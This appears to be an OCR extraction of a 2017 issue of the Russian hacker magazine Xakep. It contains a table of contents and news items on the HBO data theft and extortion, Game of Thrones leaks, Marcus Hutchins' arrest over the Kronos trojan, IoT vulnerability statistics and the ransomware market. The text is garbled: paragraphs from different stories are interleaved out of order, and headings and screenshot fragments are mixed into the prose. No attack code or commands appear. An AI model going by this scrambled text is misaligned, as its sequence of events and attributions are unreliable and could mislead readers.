

Пишем РоС для атаки «Плащ **и кинжал»** 

**D342** 

**Cover<br>Story** 

01230<br>wi-fi

### **ВЫБИРАЙ** WI-FI!

Собираем тулкит для взлома Wi-Fi: USBадаптеры, «ананасные» роутеры и антенны

ocalhost

Изучаем актуальные Гугл-дорки

0D:14:FF

route.wifi.cc

Тестируем notrack-браузеры для Android

**D342** 

Разбираемся **с Vim в 2017 году** 

#### август - сентябрь 2017 **Nº 223**

MEGANEWS Всё новое за последний месяц

#### **• Железо для вардрайвинга** Собираем тулкит для взлома Wi-Fi: USB-адаптеры, «ананасные» роутеры, антенны и другие инструменты хакера

**Взломай, создай, продай** Интервью с Райаном Лэки об инфосек-стартапах, Cloudflare и многом другом

• Полет «Колибри» На что способна ОС, целиком написанная на ассемблере

#### • Обвес macOS

Меняем скрытые настройки, ставим полезный софт и лезем под капот системы, перейдя на «мак»

 $\blacktriangleright$  WWW Интересные веб-сервисы

#### $\blacktriangleright$  SHA2017

Репортаж с самого яркого хакерского ивента этого лета

#### **• Дайджест Android**

Разработка шелл-кодов под ARM, безопасность загрузчиков смартфонов и новые техники защиты ядра у Samsung

#### • Рождение, расцвет и смерть джейлбрейка

Как на протяжении десяти лет Apple боролась с хакерами и победила

#### ▶ От 0 до 100% за 15 минут Стандарты, особенности и проблемы технологий быстрой зарядки

Хватит за мной следить! Тестируем мобильные браузеры на Android с защитой от отслеживания

Android безопаснее iOS? Колонка Евгения Зобнина

• Порка распорки Разбираем свежую уязвимость в фреймворке Apache Struts 2

**• Брут для «Джумлы»** Обходим авторизацию, чтобы получить пароли пользователей в Joomla CMS

• Скрытая сила пробела Эксплуатируем критическую уязвимость в Apache Tomcat

Cloak and Dagger Эксплуатируем атаку и создаем РоС нашумевшей уязвимости

Google как средство взлома Разбираем актуальные рецепты Google Dork Queries

Android malware по-взрослому Самые популярные вирусные техники 2017 года

• Эволюция ботов Как владельцы ботнетов скрывают свои сети и обходят ограничения

• Инструментарий игродела Подбираем набор бесплатных программ для разработки игр

• Топливо для Андроида Избавляем свое приложение от лагов, тормозов и долгих экранов загрузки

Редактор, из которого не выйти Как перестать бояться Vim и начать его использовать

Веб глазами юниксоида Автоматизируем работу с веб-сервисами с помощью скриптов

• Титры Кто делает этот журнал



#### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.





**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



Сразу несколько инцидентов и утечек данных произошло в этом месяце с американской кабельной и спутниковой телесетью HBO.

## ФИЛЬМ, ФИЛЬМ, ФИЛЬМ

В начале августа появилась информация, что неизвестные хакеры похити‐ ли у HBO 1,5 Тбайт данных, причем преступники сами сообщили об этом избранным журналистам. В качестве доказательства взлома злоумышленники слили в Сеть еще не показанные в эфире эпизоды сериалов Ballers и Room 104. Также хакеры опубликовали текстовый материал, оказавшийся сценари‐ ем четвертого эпизода седьмого сезона «Игры престолов» (Game of Thrones), который должен был выйти в эфир 6 августа 2017 года.

Было не совсем ясно, какие еще данные могли оказаться в руках зло‐ умышленников. Также не сообщалось, пытались ли взломщики предваритель‐ но шантажировать руководство компании HBO или сразу обратились в СМИ.

Официальные представители Star India подтвердили факт утечки и сообщили, что начато внутреннее расследование случившегося. Опираясь на их слова, СМИ предположили, что утечка видео и публикация сценария могут оказаться не связаны между собой, то есть речь может идти о двух не зависящих друг от друга взломах.

Несколько дней спустя, в ночь с 4 на 5 августа, в Сети был опубликован и сам четвертый эпизод седьмого сезона «Игры престолов». Копия была распространена через торрент‐трекеры, а также сервисы Vidme и Google Drive. Хотя представители HBO старались оперативно блокировать такие ссылки, серию все равно можно было довольно легко найти в интернете.

Копия эпизода предназначалась для внутреннего использования. Так, видео весьма низкого качества было промаркировано предупреждением For internal viewing only и «водяными знаками» медиакомпании Star India Pvt Ltd. Данная компания принадлежит 21st Century Fox и владеет правами на тран‐ сляцию продукции НВО в Индии.

L VIEWING D **FOR INTE** 2011 - STAR INDIA PVT LTD <u>01:34:11:23</u> 35:18  $\rightarrow$ Ш  $-16:47$ 

 $\hbox{\large \it Q}$ VI E New Picks Random Community Categories Hot

A Upvote 34 % Share 2,234 + Add ... More

2 20,354 3 240,986 3 4h

Кроме того, новый дамп содержал видеописьмо, написанное от лица некоего мистера Смита и адресованное Ричарду Плеплеру (Richard Plepler), главному исполнительному директору HBO. В своем послании хакеры предложили прекратить слив информации в обмен на «скромное вознаграждение».

ARLIS

Как выяснилось, СМИ были совершенно правы. Восьмого августа зло‐ умышленники, похитившие у HBO 1,5 Тбайт данных, опубликовали в сети сце‐ нарий пятого эпизода седьмого сезона «Игры престолов». Также хакеры обнародовали и другие закрытые документы, связанные с популярным сериалом, вклю чая бриф, озаглавленный Game of Ideas, конфиденциальный спи‐ сок актеров нового сезона, а также бумаги, проливающие свет на маркетин‐ говую стратегию канала и планы съемок. По данным СМИ, ничего сенсаци‐ онного и нового эти документы не содержали (если не считать спойлеров к пятому эпизоду).

Вскоре журналисты изданий Variety и The Hollywood Reporter сообщили, что злоумышленники снова вышли с ними на связь. На этот раз группировка показала СМИ свою переписку с официальными представителями HBO, датированную концом июля 2017 года, то есть диалог имел место еще до того, как об утечке стало известно широкой публике.

В тексте одного из писем представители HBO предлагали хакерам 250 тысяч долларов в рамках программы вознаграждений за найденные уязвимости. При этом компания подчеркивала, что bug bounty обычно выплачивают white hat специалистам и в данном случае HBO пытается про‐ явить честность и добропорядочность в ведении переговоров.

На этот раз неизвестная группировка приложила к файлам несколько скриншотов. Так, на одном из них можно увидеть папки, в которых содер‐ жатся 1,5 Тбайт похищенных у HBO данных (см. изображение ниже). Кроме того, Associated Press сообщило, что в распоряжении злоумышленников ока‐ зались письма руководителей HBO, в частности вице-президента Лесли Коэн (Leslie Cohen).

Timelines Strategy

DS\_Store

Status Promotions Production PHD Penguin Random House On-Air MR· Mobile Game Licensing & Retail Legal VICE SPECIAL REPORT A WORLD IN DISARRAY VICE (season 5) International UNTITLED MIKE JUDGE (season 1) **DSM** TOUR DE PHARMACY THE DEUCE (season 1) DND THE DEFIANT ONES (season 1) ROOM 104 (season 1) Digital Rolling Stone Part 1 Decks PHARMACY ROAD D&P Latino Shorts INSECURE(season 2) Creative FELIPE ESPARZA TRANSLATE El Jardin de Bronce (season 1) **Budget** Diana Our Mothe **Briefs** CURB YOUR ENTHUSIASM (season 9) BARRY (season 1) Assets Ballers (season 3)

File folder 7/20/2017 5:50. File folder 7/20/2017 5:50 ... File folder 7/20/2017 5:50... File folder 7/20/2017 5:50 ... File folder 7/20/2017 5:50... 7/20/2017 5:50... File folder File folder 7/20/2017 5:51 ... 7/20/2017 5:51 ... File folder File folder 7/20/2017 5:51... File folder 7/20/2017 5:51... File folder 7/20/2017 5:51 .. File folder 7/20/2017 5:52 ... File folder 7/20/2017 5:52 .. File folder 7/20/2017 5:52. 7/20/2017 5:52 ... File folder 7/20/2017 5:52 ...<br>7/20/2017 5:53 ... File folder File folder File folder 7/20/2017 5:17.

Но, как уже было сказано, утечка четвертого эпизода седьмого сезона «Игры престолов» оказалась никак не связана с мистером Смитом. 14 августа 2017 года в Индии были задержаны четыре человека, которых и подозревают в сливе этого эпизода в Сеть. Об арестах сообщили местные СМИ и телеканал New Delhi Television (NDTV), также эту информацию подтвер‐ дило информагентство Франс Пресс.

Официальные представители индийской полиции говорят, что все задер‐ жанные были сотрудниками компании Prime Focus Technologies, которая является партнером Star India и занимается подготовкой контента для приложе‐ ний. На официальном сайте компания рекламирует себя как поставщика услуг, которого предпочитает Netflix.

*«HBO потратила 12 миллионов долларов на маркетинговые исследования и еще 5 миллионов долларов на рек ламу GOT7. Просто рассматривайте нас как еще одну статью расходов на рек ламу, — пишет мистер Смит. — Как вам остановить группу вроде нас, которая за год потратила 400–500 тысяч долларов на покупку 0day-эксплоитов? Обычно мы запускаем пару масштабных операций в год, которые приносят нам порядка 12–15 миллионов долларов. <…> Выплатите нам наш гонорар за шесть месяцев в биткойнах, и мы исчезнем из вашего поля зрения».*

Таким образом, легко подсчитать, что злоумышленники потребовали от руководства HBO порядка 6,5-7 миллионов долларов. В письме мистер Смит отмечает, что хакеры потратили на взлом сети HBO более полугода и это уже семнадцатая цель группировки. Согласно заявлению злоумыш‐ ленников, за все время им отказались заплатить лишь три компании, две из которых в итоге обанкротились.

На этот раз ответственность за слив лежала на самих сотрудниках НВО. Как оказалось, утечка новой серии произошла по вине сотрудников НВО Nordic и HBO Espana. Эпизод был случайно опубликован в онлайне раньше сро ка, чем не преминули воспользоваться сразу несколько релиз‐групп, залив серию на торрент‐трекеры.

Напомню, что НВО не первая голливудская компания, ставшая жертвой хакеров. Весной текущего года от рук хак‐группы TheDarkOverlord уже постра‐ дали [Netflix](https://xakep.ru/2017/06/06/thedarkoverlord-new-leak/) и ABC, после того как злоумышленники взломали компанию Larson Studios, занимающуюся послесъемочной обработкой материалов. Так как в компании отказались иметь дело со злоумышленниками и платить им выкуп, на The Pirate Bay были опубликованы еще не вышедшие в эфир десять эпизодов нового, пятого сезона сериала «Оранжевый — хит сезона» (Orange Is The New Black), а затем восемь эпизодов еще не появлявшегося на экранах телешоу Steve Harvey's Funderdome.

 $\rightarrow$  23,7% IoT-устройств в России уязвимы для кибератак, что создает угрозу для безопасности людей и их личных данных. <mark>2 ИЗ 5</mark> устройств могут быть взломаны злоумышленниками с целью шпионить за пользователями и их детьми, так как среди уязвимых девайсов много веб‐камер и видеонянь. <mark>41%</mark> веб-камер и видеонянь уязвимы с точки зрения безопасности. <mark>26,9%</mark> принтеров также небезопасны. Но хуже всего дела обстоят с роутерами. <mark>69,2%</mark> данных устройств в России подвержены риску кибератак.



Осталось неизвестным, как именно преступники отреагировали на это предложение и была ли в итоге совершена выплата. Также остается только догадываться, на самом деле руководство телеканала было готово пойти на сделку или письмо было лишь уловкой. Впрочем, что шантажистам предложили деньги, само по себе удивительно в любом случае. Злоумышленники сообщили прессе, что вели переговоры с HBO несколько недель, но телека‐ нал не выполнил некие «обещания», что и повлекло за собой публикацию украденных данных.

Чуть позже прессе удалось достать копию обвинительного акта, и документ пролил свет на происходящее. Оказалось, что Маркуса Хатчинса обвиняют в создании и распространении банковского трояна Kronos в 2014– 2015 годах. В документах фигурирует не только MalwareTech, но и еще один подозреваемый, чье имя не раскрывается. Сообщается, что они рекламировали и продавали свой банкер на подпольных форумах и торговых площадках, включая закрытый недавно даркнет-маркет AlphaBay. Напомню, что в те годы пожизненная лицензия на Kronos стоила 7 тысяч долларов, а неделя проб‐ ного тестирования обходилась в тысячу долларов.

Эта новость стала настоящим шоком для всего мирового ИБ‐сообщества. Коллеги MalwareTech сразу предположили, что правоохранительные органы «серьезно облажались»: не мог исследователь заниматься продажей и раз‐ работкой банкера, ведь он много лет борется именно с такими угрозами. Судя по сообщениям в твиттере специалиста, он действительно мог изучать троян Kronos в то время.



Согласно заявлениям полиции, Star India и Prime Focus Technologies, отследить подозреваемых удалось благодаря тому, что у каждого служащего есть уникальный ID для доступа к контенту на серверах Prime Focus. Так, опуб‐ ликованный в сети эпизод «Игры престолов» запрашивал сотрудник по имени Абхишек Гхадиял (Abhishek Ghadiyal), который отправил видео бывшему сот‐ руднику компании, Мохаммеду Сухаи (Mohammed Suhai). Какую роль в утечке данных сыграли двое других задержанных, не сообщалось.

Завершением этой черной для HBO полосы стала третья утечка, никак не связанная с обоими описанными инцидентами. 16 августа 2017 года журналисты издания Torrent Freak обнаружили, что в Сети опубликована шестая серия седьмого сезона «Игры престолов». Сразу несколько качественных копий эпизода со скоростью лесного пожара распространились по торрент‐трекерам и стриминговым сайтам.

4 августа 2017 года Хатчинс предстал перед судом, где сообщил, что не признает своей вины по всем предъявленным обвинениям. Суд согласился отпустить специалиста, не имеющего криминального прошлого, под залог в размере 30 тысяч долларов. Хотя друзья и родственники MalwareTech, которых поддержали ИБ-специалисты со всего мира, без труда смогли собрать нужную сумму, заседание окончилось в 15:30, и внести залог до окон‐ чания работы суда (16:00) юристы попросту не успели. В итоге MalwareTech пришлось провести все выходные в камере и выйти на волю лишь в понедельник, после внесения залога. После освобождения Хатчинсу запретили пользоваться интернетом и устанавливать связь со своим неизвестным «сообщником». Также Malware‐ Tech, разумеется, не может покинуть США до завершения судебных раз‐ бирательств и обязан носить специальный GPS‐маячок. Адвокат Хатчинса Адриан Лобо (Adrian Lobo) рассказала прессе, что сто‐ рона обвинения пыталась настаивать на отказе в выходе под залог на осно‐ вании того, что недавно Хатчинс посещал тир, где без надлежащей лицензии стрелял из оружия. Адвокат назвала эти слова прокурора «бредом». Интересно, что сторона обвинения также заявляет, будто во время допросов, еще без адвоката, Хатчинс признался в том, что занимался разработкой малвари, но адвокат опровергает эти заявления и уверяет, что ее клиент не имеет к трояну Kronos никакого отношения. Первое заседание по делу Хатчинса состоялось 14 августа 2017 года. На суде исследователь вновь заявил о своей невиновности по всем пунктам обвинения. Уже после слушания официальный представитель защиты Mal‐ wareTech Марсия Хофман (Marcia Hofman) сообщила прессе, что ее клиент намерен и «далее решительно защищать себя перед лицом всех предъ‐ явленных обвинений, а когда будут обнародованы улики, мы уверены, что он будет полностью оправдан». Следующее заседание суда назначено на октябрь текущего года. Так как прокурор счел, что Хатчинс более не представляет опасности, специалисту снова разрешили пользоваться интернетом, а также позволили перебраться в Лос‐Анджелес, где расположен офис компании Kryptos Logic, в которой он работает. Тем не менее до окончания судебных разбирательств спе‐ циалист все равно не может покинуть страну и по‐прежнему будет носить GPS‐трекер. Спустя несколько часов после появления этой новости MalwareTech вер‐ нулся в онлайн и даже пошутил в твиттере о собственном аресте. Хатчинс уже пообещал посвятить случившемуся отдельный пост в блоге, но вместе с этим он отмечает, что пока ему нельзя говорить и писать о многих вещах.

В настоящий момент положение у MalwareTech незавидное. Хотя семья, друзья и сочувствующие члены ИБ‐сообщества со всего мира без труда соб‐ рали средства на уплату залога и первичные юридические издержки, теперь специалист застрял в чужой стране без денег, жилья, разрешения на работу, в скором будущем ему предстоит судебная тяжба. Неудивительно, что сбор средств было решено продолжить.



По данным юриста, неизвестные лица пытались перечислить на защиту исследователя как минимум 150 тысяч долларов с похищенных банковских карт. Хотя большинство этих транзакций были отклонены процессинговыми компаниями, от 5 до 10 тысяч долларов все же добрались до адресата. Экеланн заверил, что средства уже возвращены их настоящим владельцам, и подчеркнул, что подобные риски неприемлемы, а MalwareTech сейчас находится не в том положении.

В итоге команда защитников Хатчинса выбрала новый инструмент для краудфандинга. Адвокаты специалиста рассказали, что они две с половиной недели тестировали площадку для сбора средств CrowdJustice. Защитники признаются, что связались с разработчиками ресурса и начали беседу со слов «Простите, но нам понадобится провести у вас пентестинг». И лишь когда юристы убедились, что все в порядке, на CrowdJustice стартовал сбор средств, которые будут направлены на оплату услуг защитников Хатчинса.

КАЖДОЕ ПЯТОЕ IOT‐УСТРОЙСТВО В РОССИИ УЯЗВИМО Специалисты компании Avast представили результаты своего последнего исследования интеллектуальных устройств в России. Как выяснилось, ситуация с интернетом вещей в России ничуть не лучше, чем в остальном мире.

В заявлении на краудфандинговой площадке подчеркивается, что все вырученные деньги пойдут исключительно на гонорары юристов, а не на проживание MalwareTech в чужой стране.

## НЕПРИЯТНОСТИ MALWARETECH

→ НП 2502% увеличился рынок вымогательского ПО в даркнете. Аналитики компании Carbon Black подсчитали, что с 2016 по 2017 год рынок вымогательского ПО в даркнете вырос с 249 287 долларов в 2016 году до 6 237 248 долларов, в полном соответствии с прогнозами аналитиков. В среднем вымогательскую малварь продают за 10,50 доллара, хотя в целом цены варьируются от 0,50 до 3000 долларов. По словам специалистов, подпольная экономика ран‐ сомвари все больше походит на разработку обычного, коммерческого ПО. Теперь здесь тоже уделяют внимание контролю качества и часто даже имеют собственную техническую поддер‐ жку. Исследователи прогнозируют, что в будущем авторы вымогательского ПО станут чаще объединяться друг с другом для разработки и поддержания новых продуктов.

В мае 2017 года, во время эпидемии шифровальщика WannaCry, настоящим «героем дня» стал ИБ-специалист, известный под псевдонимом MalwareTech. Тогда именно он [обнаружил](https://xakep.ru/2017/05/13/wana-decrypt0r/) в коде вредоноса аварийный «стоп-кран»: оказалось, что перед началом работы малварь обращается к домену iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com, проверяя, существует ли он. Если домен не зарегистрирован, малварь начинает шифровать файлы. Однако если домен есть, вымогатель останавливает процесс заражения.

